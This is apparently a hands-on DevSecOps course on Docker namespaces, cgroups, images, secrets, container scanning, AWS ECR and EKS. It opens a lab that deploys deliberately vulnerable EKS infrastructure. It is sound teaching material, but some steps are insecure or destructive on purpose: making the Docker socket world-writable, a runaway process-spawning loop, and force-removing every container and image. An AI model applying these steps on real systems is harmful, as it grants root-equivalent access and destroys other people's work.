Supply Chain Security:
- Verify the integrity of third-party libraries and dependencies.
- Use tools to manage and monitor the software supply chain.
Working of Docker

Credits to LiveOverflow Youtube How Docker Works - Intro to Namespaces
Key Concepts
What Are Namespaces?
- A namespace is a "private space" in Linux.
- Docker uses namespaces to isolate environments for each container.
- This isolation makes containers feel like separate machines, but they are not full virtual machines (VMs).
When You Run a Docker Container
-
Docker creates a set of namespaces for isolation:
pid: isolates processesnet: isolates network interfacesmnt(mount): isolates filesystem mount points
Real Example
- Inside container: user is
www-datawith UID 1000 - On host: user is
userwith same UID 1000 - Same UID, different usernames due to
/etc/passwdfiles in different environments
Processes View
- Inside container: fewer visible processes (isolated view)
- On host: all processes visible including container ones
- Same process has different PIDs inside vs outside container (e.g.,
watch)
Who Spawns Container Processes
systemd: starts Linux systemdockerd: Docker daemon started by systemdcontainerd: manages container lifecyclerunc: spawns actual container processes
What is runc
- A CLI tool that follows OCI specs
- Directly responsible for setting up namespaces using Linux syscalls
Behind The Scenes: Using strace
- Use
strace -f -p <pid>to trace syscalls made bycontainerd - Observe the creation and management of namespaces
Key Syscall: unshare()
- Used to isolate parts of a process environment
- Example:
CLONE_NEWPIDisolates process ID namespace - First child becomes PID 1 inside the container
Process ID Flow
- runc calls
unshare() - Then uses
clone()to create new PID namespace - New process gets PID 1 inside container
- Host sees different PID (e.g., 29866), container sees PID 1
Mount and Network Namespaces
CLONE_NEWNS: isolates mount points (filesystem)CLONE_NEWNET: isolates network stack
Checking Namespaces
Use an actual PID, for example:
readlink -f /proc/1234/ns/*
- Here
1234is the PID of the process you want to inspect. - Shows all namespace identifiers for a given process.
- Compare host and container processes (each with their own real PID) to confirm isolation.
User Namespace
CLONE_NEWUSERallows UID/GID remapping- A process can be root (UID 0) inside but remain unprivileged outside
- In this example, UID mapping was not used, so 1000 was same inside and outside
Lab:
- To prove that Docker uses Linux namespaces to isolate containers and to show how a container shares the same kernel with the host but operates in a separate environment.
Step 1: Fix the Docker permission error (lab only)
- This lets your current user talk to the Docker daemon without using
sudofor every command.
sudo chmod 666 /var/run/docker.sock
Not recommended for production, but fine for this lab.
Step 2: Start a container with a background sleep process
- Run a minimal Alpine container named
test-nsthat just sleeps in the background.
echo "[+] Starting test container..."
docker run -dit --name test-ns alpine sleep 10000
Step 3: Install procps and start a background watch process inside the container
- Install tools like
psinside the container and start awatch 'ps aux'process so we have a long‑lived process to inspect.
echo "[+] Installing procps and starting 'watch' in background inside container..."
docker exec test-ns sh -c "export TERM=xterm && apk add procps && watch 'ps aux' > /dev/null &"
Step 4: Get the PID of watch inside the container
- Show the PID of the
watchprocess as seen from inside the container’s PID namespace.
echo "[+] Getting PID of 'watch' inside the container:"
docker exec test-ns pgrep watch
- Note the PID value you see here (for example,
13). - This PID is inside the container and is not the same as any host/dev‑container PID.
Step 5: Show namespaces of your current shell (dev environment)
- Check which namespaces your current shell belongs to (in Codespaces this is your dev container).
echo "[+] Showing namespace IDs of current shell (your dev environment):"
readlink -f /proc/$$/ns/*
- You will see lines like:
/proc/1234/ns/mnt:[4026532223]
/proc/1234/ns/pid:[4026532226]
/proc/1234/ns/net:[4026531840]
...
- Each
[number]is the namespace ID for that resource (mnt, pid, net, etc.).
Step 6: Show namespaces of PID 1 inside the test-ns container
- Now check the namespaces of the init process (
PID 1) inside the container.
echo "[+] Showing namespace IDs of PID 1 inside the 'test-ns' container:"
docker exec test-ns sh -c "ls -l /proc/1/ns"
- You will see similar output, for example:
lrwxrwxrwx 1 root root 0 ... mnt -> mnt:[4026532394]
lrwxrwxrwx 1 root root 0 ... pid -> pid:[4026532397]
lrwxrwxrwx 1 root root 0 ... net -> net:[4026532399]
...
Step 7: Compare both outputs
-
Compare the namespace IDs from:
- Step 5 (your current shell / dev environment), and
- Step 6 (PID 1 inside
test-ns).
-
If
mntIDs differ → different mount namespaces. -
If
pidIDs differ → different PID namespaces. -
If
netIDs differ → different network namespaces. -
Some namespaces (like
timeoruser) might be shared depending on the platform and Docker configuration.
You’ll see different namespace IDs for at least some namespaces → this proves containers are isolated using namespaces, even though they share the same underlying Linux kernel.
Reference
Lab: Docker Namespaces and Control Groups (Cgroups)

Image Credit: https://medium.com/@mrdevsecops/namespace-vs-cgroup-60c832c6b8c8
What Are Namespaces?
- Definition: Namespaces are a feature in the Linux kernel that isolate various aspects of system resources. They ensure that processes in one namespace are independent and invisible to processes in another.
- Purpose: To provide isolation, creating a self-contained environment for processes, which is a core part of containerization.
Real-World Example:
Imagine a hotel with multiple rooms. Each room is isolated with its own keys, furniture, and guests. Guests in one room cannot directly interact with another room. Similarly, namespaces isolate processes within their "container rooms."
Types of Namespaces:
-
PID Namespace (Process IDs):
- Isolates process IDs.
- Each container has its own process numbering, starting from PID 1.
- Example: A container's process may appear as PID 1 inside the container but could be PID 1000 on the host.
-
Network Namespace:
- Provides isolated networking for containers.
- Each container can have its own virtual network interface, IP address, and routing.
- Example: A container might have a private IP (e.g., 192.168.1.10) while the host uses 10.0.0.1.
-
Mount Namespace:
- Controls file system access and isolation.
- Containers can have specific mount points without seeing or affecting the host's mounts.
- Example: A container may only access
/appwithout visibility into/homeon the host.
-
User Namespace:
- Separates user IDs and group IDs between host and container.
- A user can appear as
root(UID 0) inside a container but remain a regular user on the host. - Example: Running a containerized app as
rootinside the container without elevated privileges on the host.
What Are Control Groups (Cgroups)?

Image Credit: https://medium.com/@mrdevsecops/namespace-vs-cgroup-60c832c6b8c8
- Definition: Cgroups are another Linux kernel feature that manages resource allocation and limits for processes.
- Purpose: To prevent one container from monopolizing system resources (like CPU, memory, or disk I/O).
Real-World Example:
Think of a shared gym in an apartment complex. Each apartment (container) gets a fixed time slot (CPU) and limited equipment usage (memory). This prevents one tenant from hogging all the resources.
Key Cgroup Features:
-
Memory Limiting:
- Sets a maximum memory a container can use.
- Example: A container limited to 512MB of RAM cannot use more, even if the host has more memory.
-
CPU Throttling:
- Restricts CPU usage for a container.
- Example: A container assigned 50% of CPU will use only half of a core.
-
Process Limits:
- Controls the number of processes a container can run.
- Example: A container allowed to spawn only 10 processes cannot create the 11th process.
Why Are Namespaces and Cgroups Important?
- Isolation: Namespaces ensure processes and resources are kept separate, mimicking virtual environments.
- Resource Control: Cgroups ensure fair allocation of system resources, avoiding scenarios where one container affects others.
Hands on Lab
Explore Namespaces
-
Open a terminal and list namespaces for the current process:
ls -l /proc/self/ns -
Observe the types of namespaces available.
-
Start a basic container:
docker run --rm -it alpine sh -
Inside the container, check process IDs:
ps -ef -
Get and list the namespaces of a container's main process:
-
Now, execute the following script to inspect the namespaces of running containers:
docker ps -q | while read container_id; do pid=$(docker inspect -f '{{.State.Pid}}' "$container_id") if [ -d "/proc/$pid/ns" ]; then sudo ls -l "/proc/$pid/ns" else echo "Namespace for PID $pid not found" fi done -
Observe how the namespace IDs differ between the host and the container, ensuring isolation.
Share Namespaces Between Host and Container
- Run a container sharing the host's process namespace:
docker run --rm -it --pid=host alpine sh - Inside the container, list processes:
ps aux - Notice how the processes from the host are visible inside the container.
Explore Cgroups
-
Run a container with a process limit.
docker run --rm --pids-limit 2 alpine sh -c "while true; do sleep 1 & done"
Observe how the container prevents you from creating more processes.
-
Run a container with memory and CPU limits:
docker run --rm --memory=256m --cpus="0.5" alpine sh -c "yes > /dev/null" -
Open another terminal and monitor the resource usage:
docker stats
Observe how resource usage is constrained within the defined limits.
Summary
- Namespaces provide isolation, allowing each container to operate as if it has its own environment.
- Cgroups manage resources, ensuring containers don't exhaust system resources.
- These features are essential to Docker's lightweight virtualization.
Additional Reference:
- https://medium.com/@mrdevsecops/namespace-vs-cgroup-60c832c6b8c8
Lab: Understanding Docker Images and Layers

Image Credit: https://www.linkedin.com/pulse/understanding-docker-layers-efficient-image-building-majid-sheikh/
Objectives
- Understand what Docker images and layers are
- Learn how to create and inspect Docker images using
Dockerfile - Explore the concept of layers using Docker commands
Key Concepts
What is a Docker Image?
- A Docker image is a blueprint/template used to create Docker containers
- It is static and stored as layers
- Think of it like a recipe: the instructions (layers) define how the image works
What is a Docker Layer?
- A layer is a set of instructions in the
Dockerfile - Each command in a
Dockerfileadds a layer to the image - Layers make Docker images efficient by reusing unchanged layers
Image Credit: https://www.linkedin.com/pulse/understanding-docker-layers-efficient-image-building-majid-sheikh/
Hands on Lab
Create a Docker image for running curl
-
Create a new folder for the project:
cd /workspaces/www-project-eks-goat/ mkdir docker-lab && cd /workspaces/www-project-eks-goat/docker-lab -
Create a
Dockerfile:cat << EOF > Dockerfile # Start with a minimal Alpine Linux image FROM alpine:latest # Install curl RUN apk update && apk add curl # Set default command CMD ["curl", "--help"] EOF -
Build the Docker image with a tag:
docker build -t mycurl . -
Verify the image is created:
docker images
Inspect Layers in the Docker Image
-
Check the layers of your image:
docker history mycurl -
Notice how each instruction in the
Dockerfilecorresponds to a layer -
Run the container using the image:
docker run mycurl
Modify and Rebuild the Dockerfile
-
Change the default command to print the version of
curl -
Open the
Dockerfile:cat << EOF > Dockerfile # Start with a minimal Alpine Linux image FROM alpine:latest # Install curl RUN apk update && apk add curl # Set default command CMD ["curl", "--version"] EOF -
Rebuild the image:
docker build -t mycurl .
Reuse Layers for Efficiency
-
Check the image build logs:
docker build -t mycurl . -
Observe which steps were reused.
-
Run the curl command via docker.
docker run mycurl
Explore Image Layers with Dive Tool (Optional)
-
Install
Dive:wget https://github.com/wagoodman/dive/releases/download/v0.12.0/dive_0.12.0_linux_amd64.deb sudo apt install ./dive_0.12.0_linux_amd64.deb -
Analyze the image:
dive mycurl -
Explore the layers and their sizes.
-
Use
inspectto retrieve metadata and configuration details about the mycurl image.docker inspect mycurl
Push the Image to Docker Hub (Optional)
- Log in to docker Hub.
You will be prompted to enter your Docker Hub username and password.
docker login
-
Tag the image:
docker tag mycurl <your-dockerhub-username>/mycurl:1.0 -
Push the image:
docker push <your-dockerhub-username>/mycurl:1.0
Summary
- Docker images consist of layers, with each layer representing a command in the
Dockerfile - Layers enable efficiency by caching unchanged parts of the image
- Tools like
Divehelp visualize layers for better understanding
Tasks
- Modify the
Dockerfileto install and run a different tool (e.g.,htop) - Inspect and explore the layers of your new image using
docker historyanddive
Lab: Docker Secrets
What Are Docker Secrets?
- Docker secrets securely store sensitive information like passwords, API keys, or certificates.
- They allow secure access to secrets in running containers without hardcoding sensitive data into the container or its configuration.
Hands on Lab
-
Change the directory to working directory.
cd /workspaces/www-project-eks-goat/docker-lab -
Docker Swarm mode must be initialized. Run the following to initialize if not already done.
docker swarm init -
Create a file with a secret value.
echo "mySuperSecretPassword123" > secret.txt- This file contains the secret that will be securely stored in Docker.
-
Add this file as a Docker secret.
docker secret create my_secret secret.txt- Replace
my_secretwith your chosen name for the secret. - You should see a confirmation message showing the secret’s ID.
- Replace
-
List all secrets in your Docker Swarm to verify.
docker secret ls
Note that the secret content is not visible, ensuring secure handling.
- Create a service that uses the secret.
docker service create --name secret_service --secret my_secret alpine sleep 300
This command creates a service called
secret_servicethat uses themy_secretsecret.
The container runs
alpineand sleeps for 300 seconds, giving time to inspect it.
-
Verify the service is running.
docker service ls -
Get the container ID of the service.
docker ps -q --filter "name=secret_service" -
Enter the container’s shell.
docker exec -it $(docker ps -q --filter "name=secret_service") cat /run/secrets/my_secret
The secret content should be displayed securely inside the container.
Clanup
-
Remove the service
docker service rm secret_service -
Remove the secret.
docker secret rm my_secret -
Delete the temporary secret file from your system:
rm secret.txt
Static Analysis of Docker Containers (SAST)
What is Static Analysis (SAST) for Docker Containers?
- Static Analysis Security Testing (SAST) inspects container images for vulnerabilities and misconfigurations.
- It analyzes the container's code, configurations, and dependencies without running the container.
What Does SAST Analyze in Docker Containers?
- Dockerfile: Checks for insecure instructions like using
latesttags or running as root. - Base Images: Scans the operating system and libraries in the base image for vulnerabilities.
- Dependencies: Analyzes libraries and tools installed inside the container for outdated or insecure versions.
- Exposed Ports: Identifies unnecessarily exposed ports that could widen the attack surface.
- Secrets and Sensitive Data: Detects hardcoded secrets like API keys or passwords inside container layers.
Common Tools for SAST in Docker Containers
- Trivy: Open-source tool that scans container images for vulnerabilities.
- Docker Scan: Built-in Docker CLI tool powered by Snyk for security analysis.
- Anchore: Comprehensive container scanning platform.
- Clair: Static vulnerability analysis tool for container images.
Benefits of SAST for Docker Containers
- Identifies vulnerabilities before deployment, reducing risks in production.
- Ensures compliance with security standards and best practices.
- Saves time and effort by catching issues early in the development lifecycle.
Hands-On Lab: Docker Static Analysis with Dockle and Hadolint
Hands on Lab
Dockle: Setup, Usage, and Cleanup
-
Change the directory.
cd /workspaces/www-project-eks-goat/docker-lab -
Download and install the latest version of Dockle on Debian/Ubuntu:
VERSION=$(curl --silent "https://api.github.com/repos/goodwithtech/dockle/releases/latest" | grep '"tag_name":' | sed -E 's/.*"v([^"]+)".*/\1/' ) && curl -L -o dockle.deb https://github.com/goodwithtech/dockle/releases/download/v${VERSION}/dockle_${VERSION}_Linux-64bit.deb sudo dpkg -i dockle.deb && rm dockle.deb -
Pull a sample Docker image:
docker pull nginx:latest -
Run Dockle on the pulled Docker image:
dockle nginx:latest
Review the report for vulnerabilities and misconfigurations.
Hadolint: Setup, Usage, and Cleanup
-
Install Hadolint as a Docker container:
docker pull hadolint/hadolint -
Create a sample
Dockerfile:cat <<EOF > Dockerfile FROM nginx:latest RUN apt-get update && apt-get install -y curl CMD ["nginx", "-g", "daemon off;"] EOF -
Run Hadolint on the
Dockerfile.docker run --rm -i hadolint/hadolint < Dockerfile -
Ignore specific linting rules.
cat Dockerfile | docker run --rm -i hadolint/hadolint hadolint --ignore DL3008 -
Cleanup Dockle
-
Remove the Docker image:
docker rmi nginx:latest -
Uninstall Dockle if not needed:
sudo apt remove dockle
Cleanup Hadolint
-
Remove the
Dockerfile:rm Dockerfile -
Remove the Hadolint Docker image:
docker rmi hadolint/hadolint
Hands-On Lab: Docker Security Checks with Docker Bench Security
Prerequisites
- Docker installed on your system.
gitinstalled for cloning repositories.
Hands-On Lab
Setup Docker Bench Security
-
Change to your desired working directory:
cd /workspaces/www-project-eks-goat/docker-lab -
Clone the Docker Bench Security repository:
git clone https://github.com/docker/docker-bench-security.git -
Navigate into the cloned repository:
cd docker-bench-security -
Make the main script executable:
chmod +x docker-bench-security.sh -
Run the script to analyze your Docker environment:
sudo ./docker-bench-security.sh
Review the output.
Cleanup Docker Bench Security
- Remove the cloned repository:
cd .. rm -rf docker-bench-security
Cleanup the running containers & images.
-
Remove all running and stopped containers.
docker rm -f $(docker ps -aq) -
Remove all images.
docker rmi -f $(docker images -aq)
Note: Aqua Security's Docker Bench for Security is outdated and is a fork of Docker's Docker Bench for Security. Therefore, we are using the original repository.
Introduction to AWS Elastic Container Registry (ECR)

Image Credit: https://aws.amazon.com/ecr/
What is Amazon ECR?
- Amazon Elastic Container Registry (ECR) is a fully managed container registry service by AWS.
- It enables users to store, manage, share, and deploy container images and artifacts efficiently.
- ECR eliminates the need to manage container registry infrastructure, reducing operational overhead.
Key Features of Amazon ECR
- Fully managed by AWS, ensuring scalability and reliability.
- Supports Docker and Open Container Initiative (OCI) images.
- Simplifies the deployment of container images across AWS services and other platforms.
- Provides both public and private repositories for flexibility.
Benefits of Amazon ECR
- Integration with AWS services such as ECS, EKS, and Fargate.
- Designed for high availability and durability of container images.
- Ensures secure storage with encryption for data at rest and in transit.
- Uses AWS IAM for fine-grained access control to repositories.
- Provides image scanning to identify vulnerabilities in container images.
- Allows cross-region and cross-account replication for distributed workloads.
Security Features of Amazon ECR
- IAM policies and repository policies for access control.
- Lifecycle policies to automate image retention and reduce costs.
- Image scanning for vulnerabilities using CVEs databases like Clair or Amazon Inspector.
- Immutable tags to prevent overwriting of critical container images.
- Cross-region and cross-account replication to distribute workloads securely.
Public vs. Private Repositories
- Private repositories store container images securely and require authentication for push/pull operations.
- Public repositories share container images publicly and require authentication only for pushing images.
Monitoring and Logging
- Integration with AWS CloudTrail to log API calls and events for auditing.
- Event notifications via Amazon EventBridge to track image pushes, deletions, and scan results.
Common Use Cases
- Store and deploy container images for microservices in ECS or EKS.
- Share container images publicly using ECR Public.
- Securely push images from CI/CD pipelines for reliable deployments.
Lab:AWS ECR Image Scanning for Vulnerabilities
Prerequisites
Configure AWS CLI
- Configure AWS CLI with your credentials:
aws configure- Provide AWS Access Key ID, Secret Access Key, Default region (e.g.,
us-west-2), and Default output format (e.g.,json).
- Provide AWS Access Key ID, Secret Access Key, Default region (e.g.,
Hands on Lab
-
Change the directory.
cd /workspaces/www-project-eks-goat/docker-lab -
Fetch your AWS Account ID:
ACCOUNT_ID=$(aws sts get-caller-identity --query Account --output text) -
Create a new repository in Amazon ECR.
aws ecr create-repository --repository-name k8svillage-ecr-repo --region us-west-2 --image-scanning-configuration scanOnPush=true -
Verify the repository creation:
aws ecr describe-repositories --repository-name k8svillage-ecr-repo --region us-west-2 -
Log in to your ECR registry.
aws ecr get-login-password --region us-west-2 | docker login --username AWS --password-stdin ${ACCOUNT_ID}.dkr.ecr.us-west-2.amazonaws.com -
Create a sample Dockerfile, for building image.
cat <<EOF > Dockerfile FROM ubuntu:latest ENV DEBIAN_FRONTEND=noninteractive RUN apt-get update && apt-get install -y curl && apt-get clean CMD ["bash"] EOF -
Build the Docker image:
docker build -t k8svillage-ecr-repo . -
Tag the Docker image for ECR:
docker tag k8svillage-ecr-repo:latest ${ACCOUNT_ID}.dkr.ecr.us-west-2.amazonaws.com/k8svillage-ecr-repo:latest -
Push the Docker image to ECR:
docker push ${ACCOUNT_ID}.dkr.ecr.us-west-2.amazonaws.com/k8svillage-ecr-repo:latest -
Retrieve image details dynamically, to verify the results.
IMAGE_DIGEST=$(aws ecr describe-images --repository-name k8svillage-ecr-repo --region us-west-2 --query 'imageDetails[0].imageDigest' --output text) -
Retrieve scan findings.
aws ecr describe-image-scan-findings --repository-name k8svillage-ecr-repo --image-id imageDigest=${IMAGE_DIGEST} --region us-west-2
In case on error in the scan, try in the another region.
Optional: View Scan Results in AWS Console
- Navigate to the Amazon ECR service in the AWS Management Console.
- Select your repository, then select the image.
- Click on Vulnerabilities to view detailed scan results.
Clean Up Resources
-
Delete the ECR repository:
aws ecr delete-repository --repository-name k8svillage-ecr-repo --region us-west-2 --force -
Remove the Docker image locally:
docker rmi ${ACCOUNT_ID}.dkr.ecr.us-west-2.amazonaws.com/k8svillage-ecr-repo:latest -
Delete the Dockerfile:
rm Dockerfile
Note: In case of error StartImageScan seems to be disabled when Enhanced scanning is enabled, visit repost.aws
Lab: AWS ECR Immutable Image Tag
Prerequisites
Configure AWS CLI
- Configure AWS CLI with your credentials:
aws configure- Provide AWS Access Key ID, Secret Access Key, Default region (e.g.,
us-east-1), and Default output format (e.g.,json).
- Provide AWS Access Key ID, Secret Access Key, Default region (e.g.,
Hands-on Lab
-
Change the directory.
cd /workspaces/www-project-eks-goat/docker-lab -
Fetch your AWS Account ID:
ACCOUNT_ID=$(aws sts get-caller-identity --query Account --output text) -
Create an ECR repository with an immutable image tag policy:
aws ecr create-repository --repository-name immutable-repo --region us-east-1 --image-tag-mutability IMMUTABLE -
Verify the repository creation:
aws ecr describe-repositories --repository-name immutable-repo --region us-east-1 -
Log in to your ECR registry:
aws ecr get-login-password --region us-east-1 | docker login --username AWS --password-stdin ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com -
Create a sample Dockerfile:
cat <<EOF > Dockerfile FROM alpine:latest RUN apk add --no-cache curl CMD ["sh"] EOF -
Build the Docker image:
docker build -t immutable-repo . -
Tag the Docker image for ECR:
docker tag immutable-repo:latest ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com/immutable-repo:1.0.0 -
Push the Docker image to ECR:
docker push ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com/immutable-repo:1.0.0 -
Try pushing another image with the same tag to test the immutability:
docker push ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com/immutable-repo:1.0.0 -
Now check for immutability.
-
Change the
CMDor add/remove a line to create a new layer:sed -i 's/sh/bash/' Dockerfile -
Rebuild the image with changes.
cat Dockerfile docker build --no-cache -t immutable-repo . -
Tag and attempt to push the modified image.
docker tag immutable-repo:latest ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com/immutable-repo:1.0.0 docker push ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com/immutable-repo:1.0.0
There should be an error indicating that the tag is immutable.
The push should fail with an error.
tag invalid: The image tag '1.0.0' already exists in the 'immutable-repo' repository and cannot be overwritten because the repository is immutable.
Optional: View Repository in AWS Console
- Navigate to the Amazon ECR service in the AWS Management Console.
- Select your repository (
immutable-repo). - Verify the images and the immutable tag policy.
Clean Up Resources
-
Delete the ECR repository and all its contents:
aws ecr delete-repository --repository-name immutable-repo --region us-east-1 --force -
Remove the Docker image locally:
docker rmi ${ACCOUNT_ID}.dkr.ecr.us-east-1.amazonaws.com/immutable-repo:1.0.0 -
Delete the Dockerfile:
rm Dockerfile
Introduction to EKS & Key AWS EKS Components
Amazon Elastic Kubernetes Service (EKS) is a managed service that simplifies Kubernetes deployments. Below, we will explore the key components of EKS and how to manage access securely.
What is AWS EKS?
-
Amazon Elastic Kubernetes Service (EKS) is a fully managed service that simplifies Kubernetes deployment, management, and scaling on AWS. It enables developers to run Kubernetes clusters without worrying about the complexity of managing the underlying infrastructure.
-
EKS automates much of the administrative tasks, such as monitoring, scaling, and patching the control plane, so you can focus on deploying and scaling your applications.
-
Key Benefits of EKS:
- Fully Managed: AWS handles all the heavy lifting of managing the Kubernetes control plane.
- High Availability: EKS is designed to be highly available, running across multiple Availability Zones (AZs).
- Scalability: EKS can scale up and down based on the needs of your application.
Now, let’s dive into the core components that make EKS work.
Components of AWS EKS?
-
EKS Control Plane
-
The Control Plane is the heart of the EKS service and is fully managed by AWS. It consists of multiple services distributed across three AWS Availability Zones, which ensures redundancy and high availability.
-
Responsibilities of the Control Plane:
-
Kubernetes API Server: This is the entry point for interacting with your cluster. All commands and communications from your applications go through the API server.
-
ETCD: A key-value store where Kubernetes stores all cluster data. This is critical for keeping the cluster in sync across nodes.
-
Controller Manager: Ensures that the state of your application matches the desired state. For example, if a pod goes down, the controller ensures it’s restarted.
-
Scheduler: Decides which node will run a specific pod, optimizing resource usage.
-
The control plane also manages the networking between your pods and handles load balancing between nodes(Amazon Web Services, Inc.
-
EKS Data Plane
- The Data Plane is where your workloads (applications and services) run. This consists of Amazon EC2 instances that serve as worker nodes. You can choose the instance type that fits your workload, and EKS manages communication between the control plane and these worker nodes.
- Flexible Scaling: The data plane scales with demand, allowing you to increase or decrease the number of EC2 instances based on the current workload.
- Integration with AWS Services: EKS integrates with AWS services like Elastic Load Balancer (ELB) and Auto Scaling Groups, which automatically manage traffic and adjust node size.
- Worker Nodes (The data plane in EKS is essentially made up of the worker nodes):
- Each worker node is an EC2 instance that runs the Kubernetes components needed to manage your workloads, such as the kubelet, which communicates with the API server.
- These nodes are responsible for running your application pods.
-
Fargate for EKS (Serverless Option)
-
Fargate is AWS’s serverless compute option for EKS, which eliminates the need to manage EC2 instances for running Kubernetes pods. With Fargate, you specify the resources your pods need (CPU, memory), and AWS automatically provisions and manages the infrastructure.
-
Advantages of Fargate:
-
No Node Management: You don't need to worry about managing or scaling EC2 instances.
-
Cost-Efficient: You only pay for the resources your application uses.
-
Serverless Architecture: Fargate automatically scales based on your application’s requirements.
-
-
EKS Networking and Load Balancing
-
Networking is crucial in EKS, as it controls how pods communicate with each other and external services.
-
Key Components:
- Kubernetes Networking: Each pod in EKS gets its own IP address, which allows for direct communication between pods without network address translation (NAT).
- Elastic Load Balancer (ELB): EKS integrates with AWS’s Elastic Load Balancer to distribute incoming traffic across your worker nodes. This ensures high availability and smooth user experience even during traffic spikes.
-
-
Load Balancer Example:
- You can set up an ALB (Application Load Balancer) to route traffic between your pods based on a specific rule, such as URL path.
-
EKS Security and IAM
-
Security in EKS is achieved through a combination of AWS Identity and Access Management (IAM) and Kubernetes Role-Based Access Control (RBAC). This ensures fine-grained control over who can access your Kubernetes resources.
-
Key Security Features:
-
IAM for Pods (IRSA): IAM Roles for Service Accounts (IRSA) enable you to assign IAM roles to Kubernetes pods, allowing them to securely access AWS services.
-
RBAC: Kubernetes RBAC restricts which users and pods can perform certain actions on resources within the cluster.
-
Example: IAM Role for Pods (IRSA)
- Create an IAM role with the required permissions (e.g., access to an S3 bucket).
- Associate the IAM role with a Kubernetes service account.
- The pod will automatically assume this role and gain access to the required AWS service.
-
-
-
EKS Storage Options
-
EKS offers multiple storage options, depending on the type of data you need to store:
- Ephemeral Storage: Temporary data tied to the pod’s lifecycle.
- Amazon EBS (Elastic Block Store): Persistent storage volumes for stateful applications, such as databases.
- Amazon EFS (Elastic File System): Scalable file storage for applications needing shared access to files.
-
These storage solutions integrate seamlessly with EKS and provide flexibility based on your needs.
-
Monitoring and Observability
-
EKS integrates with AWS services like CloudWatch and GuardDuty to provide monitoring, logging, and security threat detection for your cluster.
-
Monitoring Tools:
- Amazon CloudWatch: Monitor metrics such as CPU usage, memory, and network traffic.
- Amazon GuardDuty: Detect suspicious activity, like unauthorized access to your cluster or node misconfigurationsAmazon AWS Docs.
-
Lab: Deploying a Vulnerable AWS EKS Infrastructure
In this lab, deploy a vulnerable AWS EKS infrastructure. The following steps will guide through setting up the infrastructure using bash script.
Step-by-Step Guide
- Navigate to the EKS Directory:
cd /workspaces/www-project-eks-goat/eks/
Ensure you have administrative privileges by configuring the AWS CLI using
aws configurewith your access and secret keys.
-
Input the following information:
- AWS Access Key ID
- AWS Secret Access Key
- Default region name (set to us-west-2 or us-east-1 based on your region)
- Default output format (choose json)
-
